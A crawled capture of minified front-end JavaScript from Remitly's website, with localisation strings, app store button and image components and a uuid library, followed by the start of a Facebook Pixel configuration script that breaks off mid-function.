blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",tl:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",vi:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",ja:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",hi:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png",bn:"https://cdn.remitly.com/images/v1/img/visa_secure_blu_2021_wed_jun_08_.TtTI5CHEjTIBKvkF.png"},"Send {{currency.currentSend.code}}":{nl:"{{currency.currentSend.code}} verzenden",de:"{{currency.currentSend.code}} überweisen",fr:"Envoyez {{currency.currentSend.code}}",it:"Invia {{currency.currentSend.code}}",pl:"Wysłanie: {{currency.currentSend.code}}",pt:"Envie {{currency.currentSend.code}}",ro:"Trimitere {{currency.currentSend.code}}",es:"Envía {{currency.currentSend.code}}",tr:"{{currency.currentSend.code}} gönderin",vi:"Gửi {{currency.currentSend.code}}",zh:"以 {{currency.currentSend.code}} 汇款",ko:"{{currency.currentSend.code}} 송금하기",th:"โอน {{currency.currentSend.code}}",tl:"Magpadala ng {{currency.currentSend.code}}",ja:"{{currency.currentSend.code}}で送金する",hi:"{{currency.currentSend.code}} send karein",bn:"সেন্ড করুন {{currency.currentSend.code}}"},"Receive {{currency.currentReceive.code}}":{nl:"{{currency.currentReceive.code}} ontvangen",de:"{{currency.currentReceive.code}} erhalten",fr:"Recevez {{currency.currentReceive.code}}",it:"Ricevi {{currency.currentReceive.code}}",pl:"Otrzymanie: {{currency.currentReceive.code}}",pt:"Receba {{currency.currentReceive.code}}",ro:"Primire {{currency.currentReceive.code}}",es:"Recibe {{currency.currentReceive.code}}",tr:"{{currency.currentReceive.code}} alın",vi:"Nhận {{currency.currentReceive.code}}",zh:"以 {{currency.currentReceive.code}} 收款",ko:"{{currency.currentReceive.code}} 수령하기",th:"รับ {{currency.currentReceive.code}}",tl:"Tumanggap ng {{currency.currentReceive.code}}",ja:"{{currency.currentReceive.code}}で受け取る",hi:"{{currency.currentReceive.code}} paayein",bn:"{{currency.currentReceive.code}} রিসিভ করুন"},"New customer offer":{de:"Neukundenangebot",en:"New customer offer",es:"Promoción para clientes nuevos",fr:"Offre nouveau client",it:"Nuova offerta cliente",ko:"새 고객 특혜",nl:"Aanbieding voor nieuwe klanten",pl:"Oferta dla nowych klientów",pt:"Oferta para novos clientes",ro:"Ofertă client nou",th:"ข้อเสนอลูกค้าใหม่",tl:"Yeni müşteri teklifi",tr:"Yeni müşteri teklifi",vi:"Ưu đãi cho khách hàng mới",zh:"新客户优惠",ja:"新規のお客様向け割引",hi:"Naye customers ke liye offer",bn:"নিউ কাস্টমার অফার"}})},475331:(e,t,i)=>{"use strict";i.d(t,{Sq:()=>o,qt:()=>n});i(514041);var r=i(749652),M=i(344279),n=function(e,t){var i=(0,M.q)(t,e);return function(e,t){return function(e,t,i){var r=t[e];if(r&&i)Object.keys(i).forEach((function(e){r=r.replace(new RegExp("{".concat(e,"}"),"gi"),i[e])}));else if(!r)return e;return r}(e,i,t)}},c=function(e){var t={};return Object.keys(e).forEach((function(i){Object.keys(e[i]).forEach((function(r){t[r]||(t[r]={}),t[r][i]=e[i][r]}))})),t},o=function(e){var t={};return Object.keys(e.dict).forEach((function(i){var M=e.dict[i];Object.keys(M).forEach((function(e){var t,i;"object"==typeof M[e]&&"translationsForEUSimple"===e&&Object.assign(M,(t=M[e],i={},r.$q.forEach((function(e){i["".concat(e.iso2.toLowerCase(),"_en")]=t.en,i["".concat(e.iso2.toLowerCase(),"_es")]=t.es,i["".concat(e.iso2.toLowerCase(),"_fr")]=t.fr,i["".concat(e.iso2.toLowerCase(),"_it")]=t.it||t.en,i["".concat(e.iso2.toLowerCase(),"_nl")]=t.en,i["".concat(e.iso2.toLowerCase(),"_da")]=t.en,i["".concat(e.iso2.toLowerCase(),"_no")]=t.en,i["".concat(e.iso2.toLowerCase(),"_sv")]=t.en,i["".concat(e.iso2.toLowerCase(),"_fi")]=t.en,i["".concat(e.iso2.toLowerCase(),"_vi")]=t.vi})),i))})),t[i]=M})),{i18nData:c(t),identifier:e.identifier}}},139777:(e,t,i)=>{"use strict";i.d(t,{A:()=>j});var r=i(585608),M=i(514041),n=i(294362),c=i(235167),o=i(475331),a=i(93118),s=i(497496),u=i(412867),g=i(100262);const l=new(i(560147).S)({appStoreSrc:{bn:"https://media.remitly.io/_appstore_us_mon_jun_15_2020.4twg82uhETsHRUN6rJmQbG.svg",cs:"https://media.remitly.io/_appstore_cz_mon_jun_15_2020.5uFcOaOK60vvq1RNGwEhV.svg",de:"https://media.remitly.io/_appstore_de_mon_jun_15_2020.o5ILiiwybAh3AywsjlUwR.svg",en:"https://media.remitly.io/_appstore_us_mon_jun_15_2020.4twg82uhETsHRUN6rJmQbG.svg",es:"https://media.remitly.io/_appstore_es_mon_jun_15_2020.3GeCrTAqbcKUMaL75aUXjr.svg",fr:"https://media.remitly.io/_appstore_fr_mon_jun_15_2020.e3O9ahB8Jg4k96vpQV4E0.svg",hi:"https://media.remitly.io/hindi_download_on_the_app_store_.8mLGpj0sdzvhNhjp.svg",hu:"https://media.remitly.io/_appstore_hu_mon_jun_15_2020.4KXqOHnZwp0mw5C64rYGbK.svg",it:"https://media.remitly.io/_appstore_it_mon_jun_15_2020.2FFcvc7Ae0Z8OymS5Jhjw3.svg",ja:"https://media.remitly.io/japanese_download_on_the_app_sto.aWd1iKZUz5g1PedZ.svg",pl:"https://media.remitly.io/_appstore_pl_mon_jun_15_2020.6GZ2g5rv255Hx0xfZNDyuL.svg",pt:"https://media.remitly.io/appstore_pt_br_fixed_tue_jun_28_.12xEaDAcDkFOxbex.svg",ro:"https://media.remitly.io/_appstore_ro_mon_jun_15_2020.1Ls6OGPE74QqDSy9WUWJjm.svg",th:"https://media.remitly.io/_appstore_th_mon_jun_15_2020.yPpODYzkXFWPAI5qZqQwh.svg",tl:"https://media.remitly.io/_appstore_tl_thu_apr_21_2022.RFbD56TI2smTyVsG.svg",tr:"https://media.remitly.io/_appstore_tr_mon_jun_15_2020.7AV5KKcaeBAw6OVVTMlz1P.svg",vi:"https://media.remitly.io/_appstore_vn_mon_jun_15_2020.6UfGJWVRpCGBhkZcL99D81.svg",zh:"https://media.remitly.io/_appstore_cn_mon_jun_15_2020.2UdcxvDAjxgxCgeVj0a1FF.svg",ko:"https://media.remitly.io/_appstore_kr_mon_jun_15_2020.4hZv71wbtKKNfXESJpB493.svg"},googlePlaySrc:{bn:"https://media.remitly.io/_google_bn_tue_oct_31_2023.QQM3SNCcyRY01aUh.png",cs:"https://media.remitly.io/_google_cz_fri_feb_24_2023.iAJy11jaijP1wpQH.png",de:"https://media.remitly.io/_google_de_fri_feb_24_2023.8XgKzdq1VlNwBaMB.png",en:"https://media.remitly.io/_google_en_fri_feb_24_2023.d9HHBVyLUfwO7Swx.png",es:"https://media.remitly.io/_google_es_fri_feb_24_2023.QFJgwLWvxIr8lCXb.png",fr:"https://media.remitly.io/_google_fr_fri_feb_24_2023.Fsv9bA7D8jwFyjKi.png",hi:"https://media.remitly.io/_google_hi_tue_oct_31_2023.DswxBrlgaWd1iKZU.png",hu:"https://media.remitly.io/_google_hu_fri_feb_24_2023.55ZjzoxrE8Oa9GKt.png",ja:"https://media.remitly.io/_google_ja_tue_oct_31_2023.zYlkmifsd2X28mLG.png",it:"https://media.remitly.io/_google_it_fri_feb_24_2023.JPCqeqqq6xlP9s5y.png",pl:"https://media.remitly.io/_google_pl_fri_feb_24_2023.qQKtsSRxjkeX9U1y.png",pt:"https://media.remitly.io/_google_pt_fri_feb_24_2023.Nu9zXBmgOAHRglpw.png",ro:"https://media.remitly.io/_google_ro_fri_feb_24_2023.mXAdK6BHoO0VDsib.png",th:"https://media.remitly.io/_google_th_fri_feb_24_2023.a5J9WvBdFOgn1ewE.png",tl:"https://media.remitly.io/_google_tl_fri_feb_24_2023.pwSTs07z0gC3X1WG.png",tr:"https://media.remitly.io/_google_tr_fri_feb_24_2023.4XQtpS6LnamLRmXf.png",vi:"https://media.remitly.io/_google_vi_fri_feb_24_2023.2aXjJPIeBJ1wzzEx.png",zh:"https://media.remitly.io/_google_zh_fri_feb_24_2023.7EE7BAZUPUFNFMw8.png",ko:"https://media.remitly.io/_google_ko_fri_feb_24_2023.zIu6RbkeR3PaChLR.png"}});var N=(0,o.Sq)(l),I="App Store",y="Google Play";const j=function(e){function t(){var t=e.apply(this,(0,r.fX)([],(0,r.zs)(arguments),!1))||this;return t.logUel=function(e,i){(0,u.y1)({target:e,context:"app-store-button-click",screen:t.props.uelScreen,properties:{url:window.location.href,href:i}})},t.logClick=function(e,i){var r=e.currentTarget.href;t.logUel(i,r)},t.logAndroid=function(e){t.logClick(e,"google-play")},t.logIOS=function(e){t.logClick(e,"app-store")},t}return(0,r.C6)(t,e),t.defineStyles=function(e,t,i){void 0===i&&(i="medium");var r=e.style,M={small:40,medium:60,large:75,responsive:"auto"}[i];return{appStoreImg:r({height:"auto"===M?"auto":M,maxWidth:"100%",width:"auto",maxHeight:"100%",display:"block",objectFit:"contain"}),appStoreButton:r({display:"block",borderRadius:"4% / 13%",$nest:{"&:focus-visible":(0,g.TR)((0,g.tS)(t))}})}},t.prototype.storeButton=function(e,t,i,r,c,o,a){return t?i:M.createElement("a",{href:r,className:(0,n.Ly)(e.appStoreButton,a),title:o,onClick:c,target:"_blank",rel:"noreferrer"},i)},t.generateButtonImage=function(e){var t=e.styles,i=e.imageClassName,r=e.translationKey,c=e.translate,o=e.storeTitle,a=e.imageOptimizationServiceUrl;return M.createElement("img",{className:(0,n.Ly)(t,i),src:(0,s.p4)(a,c(r)),alt:o,loading:"lazy",width:"564",height:"168"})},t.prototype.render=function(){var e,i=this.props,r=i.store,M=i.imageClassName,n=i.className,s=i.onlyImage,u=i.context,g=i.locale,l=i.componentName,j=i.customStoreLink,D=i.theme,m=i.size,d=void 0===m?"medium":m,T=u.imageOptimizationServiceUrl,p=(0,o.qt)(N,g),z=t,A="components.common.AppStoreButton.".concat(d,".").concat(D),L=(0,c.G)(u,A,z.defineStyles.bind(z,this.props.styleSheet,D,d)),x=(null==j?void 0:j.trim())||(0,a.jO)(r,g,u,l,this.props.isReferralAppStoreButton);return r===a.dQ.Apple?(e=t.generateButtonImage({styles:L.appStoreImg,imageClassName:M||"",translationKey:"appStoreSrc",storeTitle:I,translate:p,imageOptimizationServiceUrl:T}),this.storeButton(L,s,e,x,this.logIOS,I,n)):(e=t.generateButtonImage({styles:L.appStoreImg,imageClassName:M||"",translationKey:"googlePlaySrc",storeTitle:y,translate:p,imageOptimizationServiceUrl:T}),this.storeButton(L,s,e,x,this.logAndroid,y,n))},t}(M.Component)},784771:(e,t,i)=>{"use strict";i.d(t,{A:()=>s});var r=i(585608),M=i(514041),n=i(294362),c=i(606072),o=i(235167),a=i(497496);const s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),t.defineStyles=function(e,t,i,M){return{backgroundImage:(0,e.style)({$nest:(0,r.Cl)((0,r.Cl)((0,r.Cl)({},c.pL.smDown({backgroundImage:i})),c.pL.mdUp({backgroundImage:t})),c.pL.lgUp({backgroundImage:M}))})}},t.safeName=function(e){return void 0===e&&(e=""),e.replace(/[\W]+/g,"_")},t.prototype.render=function(){var e=t,i=this.props.context.imageOptimizationServiceUrl,r=(0,a.p4)(i,this.props.backgroundImage||""),c=(0,a.p4)(i,this.props.backgroundImageMobile||""),s=(0,a.p4)(i,this.props.backgroundImageLg||""),u=r?"url(".concat(r,")"):"none",g=c?"url(".concat(c,")"):u,l=s?"url(".concat(s,")"):u,N="components.common.BackgroundImage-".concat(e.safeName(r),"-").concat(e.safeName(c),"-").concat(e.safeName(s)),I=(0,o.G)(this.props.context,N,e.defineStyles.bind(e,this.props.styleSheet,u,g,l));return M.createElement("div",{className:(0,n.Ly)(I.backgroundImage,this.props.className),"data-collapsible-padding":this.props.withThemePaddingCollapse||void 0},this.props.children)},t}(M.Component)},367977:(e,t,i)=>{"use strict";i.d(t,{A:()=>N});var r=i(585608),M=i(514041),n=i(141586),c=i(606072),o=i(977367),a=i(533064),s=i(497496),u=i(508102),g=i(959928),l=i(792571);const N=function(e){var t=e.flagClass,i=e.receiveSVG,N=e.receiveAltText,I=e.styleSheet,y=e.sendSVG,j=e.sendAltText,D=e.theme,m=M.useCallback((function(){return function(e,t){var i=e.style;return{flag:t||i({border:"1px solid #E2EAF7",width:"100%",height:"100%",$nest:(0,r.Cl)((0,r.Cl)({},c.pL.mdUp({width:"64px"})),c.pL.smDown({width:"48px"}))}),rightArrow:i((0,o.Lc)("lg","horizontal"),{width:"24px"})}}(I,t)}),[I,t]),d=(0,u.Ay)().context.imageOptimizationServiceUrl,T=(0,a.I)(m,I);return M.createElement("div",null,M.createElement("img",{className:T.flag,src:(0,s.p4)(d,y),alt:j}),M.createElement("img",{src:n.bu.includes(D)?g:l,className:T.rightArrow,alt:"Right arrow"}),M.createElement("img",{className:T.flag,src:(0,s.p4)(d,i),alt:N}))}},453777:(e,t,i)=>{"use strict";i.d(t,{F:()=>s});var r=i(585608),M=i(514041),n=i(294362),c=i(606072),o=i(825705),a=function(e){var t=e.sources,i=e.fallback,n=e.className,a=e.disableLazyLoad,s=e.fetchPriority,u=t.filter((function(e){return Boolean(e.srcSet)})).map((function(e,t){var i=e.srcSet,r=e.media,n=e.type,o=r?c.z4[r]:"",a="".concat(i).concat(t);return M.createElement("source",{key:a,srcSet:i,media:o,type:n})}));return M.createElement("picture",null,t.length>1&&u,M.createElement(o.w,(0,r.Cl)({fetchPriority:s,disableLazyLoad:a},i,{className:n})))};a.displayName="Picture";var s=function(e){var t,i,o,s,u=e.sources.filter((function(e){var t=e.srcSet,i=e.media;return!t&&i})).map((function(e){return e.media})),g=(t=e.styleSheet,i=u,o=t.style,s=Object.assign.apply(Object,(0,r.fX)([{}],(0,r.zs)(i.map((function(e){return(0,r.Cl)({},c.pL[e]((0,r.Cl)({},c.NP.hide)))}))),!1)),{mediaStyles:Object.keys(s).length?o({$nest:s}):""});return M.createElement(a,(0,r.Cl)({},e,{className:(0,n.Ly)(e.className,g.mediaStyles)}))};s.displayName="MediaQsPicture"},102837:(e,t,i)=>{"use strict";i.d(t,{A:()=>N});var r=i(585608),M=i(514041),n=i(294362),c=i(480938),o=i(295501),a=i(533064),s=i(977367),u=i(235167);const g=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),t.defineStyles=function(e){var t=e.style;return{rateSymbol:t({position:"relative",fontSize:"0.5em",top:"-0.7em",left:0}),currencyCode:t({fontSize:"0.5em",$nest:{"&:before":{content:'" "'}}})}},t.prototype.render=function(){var e=t,i=(0,u.G)(this.props.context,"components.common.Rate",e.defineStyles.bind(e,this.props.styleSheet));return M.createElement("span",{className:this.props.className},this.showSymbol()&&M.createElement("sup",{className:i.rateSymbol},this.getRateSymbol()),this.props.rate&&this.props.rate.trim(),this.showCurrencyCode()&&M.createElement("span",{className:i.currencyCode},this.getCurrencyCode()))},t.prototype.showSymbol=function(){var e=this.props.context.currency;return!!(e&&e.currentReceive&&e.currentSend)&&this.preferSymbol()},t.prototype.getRateSymbol=function(){var e,t,i,r;return this.props.currency?this.props.currency.symbol:"send"===this.props.currencyType?(null===(t=null===(e=this.props.context.currency)||void 0===e?void 0:e.currentSend)||void 0===t?void 0:t.symbol)||"":(null===(r=null===(i=this.props.context.currency)||void 0===i?void 0:i.currentReceive)||void 0===r?void 0:r.symbol)||""},t.prototype.showCurrencyCode=function(){var e=this.props.context.currency;return!!(e&&e.currentReceive&&e.currentSend)&&!this.preferSymbol()},t.prototype.getCurrencyCode=function(){var e,t,i,r;return this.props.currency?this.props.currency.code:"send"===this.props.currencyType?(null===(t=null===(e=this.props.context.currency)||void 0===e?void 0:e.currentSend)||void 0===t?void 0:t.code)||"":(null===(r=null===(i=this.props.context.currency)||void 0===i?void 0:i.currentReceive)||void 0===r?void 0:r.code)||""},t.prototype.preferSymbol=function(){if("true"===this.props.useSymbol)return!0;if("false"===this.props.useSymbol)return!1;var e=this.props.context.currency;return(null==e?void 0:e.currentSend.preferSymbol)&&(null==e?void 0:e.currentReceive.preferSymbol)},t.defaultProps={useSymbol:"default"},t}(M.Component);function l(e){var t,i=e.sendRateProps,u=e.receiveRateProps,l=e.useSymbol,N=e.rateClassName,I=e.styleSheet,y=(0,a.I)((function(){return function(e){var t=e.style;return{container:t({display:"flex",alignItems:"center",justifyContent:"center",gap:c.HbT}),rate:t({display:"inline"},(0,s.Lc)("none","bottom"),s.cs.h2,s.Mi.baseFonts,{fontWeight:"normal"})}}(I)}),I),j=(0,n.Ly)(y.rate,N);return M.createElement("div",{className:(0,n.Ly)(y.container,e.className)},M.createElement(g,(0,r.Cl)({currencyType:"send",rate:null!==(t=null==i?void 0:i.rate)&&void 0!==t?t:"1",currency:null==i?void 0:i.currency,useSymbol:l,className:j},(0,o.W)(e))),M.createElement("span",{className:j},"="),M.createElement(g,(0,r.Cl)({currencyType:"receive",rate:u.rate,currency:u.currency,useSymbol:l,className:j},(0,o.W)(e))))}l.defaultProps={useSymbol:"default"};const N=l},825705:(e,t,i)=>{"use strict";i.d(t,{w:()=>M});var r=i(514041),M=function(e){var t=e.alt,i=void 0===t?"":t,M=e.className,n=void 0===M?"":M,c=e.src,o=void 0===c?"":c,a=e.srcSets,s=void 0===a?[]:a,u=Array.isArray(e.sizes)?e.sizes:[e.sizes],g=s.reduce((function(e,t){var i=t.src+(t.width?" ".concat(t.width):"");return(e?"".concat(e,", "):"")+i}),"");return r.createElement("img",{loading:e.disableLazyLoad?"eager":"lazy",src:o,alt:i,className:n,srcSet:g,sizes:u.join(", "),fetchpriority:e.fetchPriority})};M.displayName="ResponsiveImage"},533064:(e,t,i)=>{"use strict";i.d(t,{I:()=>M});var r=i(514041),M=function(e,t){return(0,r.useRef)(e(t)).current}},46118:(e,t,i)=>{"use strict";var r;i.d(t,{e:()=>r}),function(e){e.s="32x21@2x"}(r||(r={}))},560147:(e,t,i)=>{"use strict";i.d(t,{S:()=>M});var r=i(163785),M=function(e){this.dict=e,this.identifier=r.v4()}},497496:(e,t,i)=>{"use strict";i.d(t,{oS:()=>g,Ui:()=>N,If:()=>s,p4:()=>l,UC:()=>o,SK:()=>u,ep:()=>a});var r,M=i(454256),n=i(46723);n.a.CIS.iso3,n.a.CIS.iso3;function c(e){return"/"===e.charAt(0)?e.slice(1):e}function o(e){return e.endsWith("/")?e.slice(0,-1):e}function a(e,t,i){void 0===i&&(i="");var r=e.iso2.toLowerCase(),M=c(i);return o("/".concat(r,"/").concat(t,"/").concat(M))}function s(e,t,i,r){void 0===r&&(r="");var n=e.iso2.toLowerCase(),a=(0,M.UA)(i),s=c(r);return o("/".concat(n,"/").concat(t,"/").concat(a,"/").concat(s))}function u(e,t){return a(e,t,"transfer/send")}function g(e){return"es"===e?"https://www.remitly.com/blog/es/":"https://www.remitly.com/blog/"}!function(e){e.CORRIDOR_PATH="CORRIDOR_PATH",e.SEND_FLOW_PATH="SEND_FLOW_PATH",e.GET_STARTED_PATH="GET_STARTED_PATH",e.CHANGE_SEND_COUNTRY_PATH="CHANGE_SEND_COUNTRY_PATH"}(r||(r={}));var l=function(e,t){try{if(!t||!e||t&&!t.trim().startsWith("https://media.remitly.io"))return t;var i=new URL(t).pathname.split("/").pop();return i?"".concat(e,"/v1/img/").concat(i):t}catch(e){return t}},N=function(e,t){return e.receivingCountry&&0==t.receivingCountries.filter((function(t){var i;return t.iso3==(null===(i=e.receivingCountry)||void 0===i?void 0:i.iso3)&&t.enabled})).length}},163785:(e,t,i)=>{var r=i(926532),M=i(779311),n=M;n.v1=r,n.v4=M,e.exports=n},274936:e=>{for(var t=[],i=0;i<256;++i)t[i]=(i+256).toString(16).substr(1);e.exports=function(e,i){var r=i||0,M=t;return[M[e[r++]],M[e[r++]],M[e[r++]],M[e[r++]],"-",M[e[r++]],M[e[r++]],"-",M[e[r++]],M[e[r++]],"-",M[e[r++]],M[e[r++]],"-",M[e[r++]],M[e[r++]],M[e[r++]],M[e[r++]],M[e[r++]],M[e[r++]]].join("")}},849629:e=>{var t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(t){var i=new Uint8Array(16);e.exports=function(){return t(i),i}}else{var r=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)3&t||(e=4294967296*Math.random()),r[t]=e>>>((3&t)<<3)&255;return r}}},926532:(e,t,i)=>{var r,M,n=i(849629),c=i(274936),o=0,a=0;e.exports=function(e,t,i){var s=t&&i||0,u=t||[],g=(e=e||{}).node||r,l=void 0!==e.clockseq?e.clockseq:M;if(null==g||null==l){var N=n();null==g&&(g=r=[1|N[0],N[1],N[2],N[3],N[4],N[5]]),null==l&&(l=M=16383&(N[6]<<8|N[7]))}var I=void 0!==e.msecs?e.msecs:(new Date).getTime(),y=void 0!==e.nsecs?e.nsecs:a+1,j=I-o+(y-a)/1e4;if(j<0&&void 0===e.clockseq&&(l=l+1&16383),(j<0||I>o)&&void 0===e.nsecs&&(y=0),y>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");o=I,a=y,M=l;var D=(1e4*(268435455&(I+=122192928e5))+y)%4294967296;u[s++]=D>>>24&255,u[s++]=D>>>16&255,u[s++]=D>>>8&255,u[s++]=255&D;var m=I/4294967296*1e4&268435455;u[s++]=m>>>8&255,u[s++]=255&m,u[s++]=m>>>24&15|16,u[s++]=m>>>16&255,u[s++]=l>>>8|128,u[s++]=255&l;for(var d=0;d<6;++d)u[s+d]=g[d];return t||c(u)}},779311:(e,t,i)=>{var r=i(849629),M=i(274936);e.exports=function(e,t,i){var n=t&&i||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var c=(e=e||{}).random||(e.rng||r)();if(c[6]=15&c[6]|64,c[8]=63&c[8]|128,t)for(var o=0;o<16;++o)t[n+o]=c[o];return t||M(c)}},725952:e=>{"use strict";e.exports="[data-uri]"},792571:e=>{"use strict";e.exports="[data-uri]"},959928:e=>{"use strict";e.exports="[data-uri]"}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-af966a26ca81e8039be5.js.map

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/596129790477354?v=2.9.249&r=stable&domain=www.remitly.com&hme=55aefe1c49be5a19d8e824ed1e4d1aa19c2218c89fb7f12848983e28aeeccbb5&ex_m=93%2C155%2C133%2C20%2C66%2C67%2C126%2C62%2C42%2C127%2C71%2C61%2C10%2C140%2C79%2C15%2C92%2C121%2C114%2C69%2C72%2C120%2C137%2C101%2C142%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C90%2C143%2C222%2C166%2C56%2C224%2C225%2C49%2C181%2C27%2C68%2C230%2C229%2C169%2C29%2C55%2C9%2C58%2C86%2C87%2C88%2C94%2C117%2C28%2C26%2C119%2C116%2C115%2C134%2C70%2C136%2C135%2C44%2C54%2C110%2C14%2C139%2C39%2C211%2C213%2C176%2C23%2C24%2C25%2C17%2C18%2C38%2C34%2C36%2C35%2C75%2C81%2C85%2C99%2C125%2C128%2C40%2C100%2C21%2C19%2C106%2C63%2C32%2C130%2C129%2C131%2C122%2C22%2C31%2C53%2C98%2C138%2C64%2C16%2C132%2C103%2C30%2C191%2C162%2C281%2C209%2C153%2C194%2C187%2C163%2C96%2C118%2C74%2C108%2C48%2C43%2C102%2C41%2C107%2C113%2C52%2C59%2C112%2C47%2C50%2C46%2C89%2C141%2C0%2C111%2C13%2C109%2C11%2C1%2C51%2C82%2C57%2C60%2C105%2C78%2C77%2C144%2C145%2C83%2C84%2C8%2C91%2C45%2C123%2C76%2C73%2C65%2C104%2C95%2C37%2C124%2C33%2C97%2C12%2C146
body_size: 161432
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function 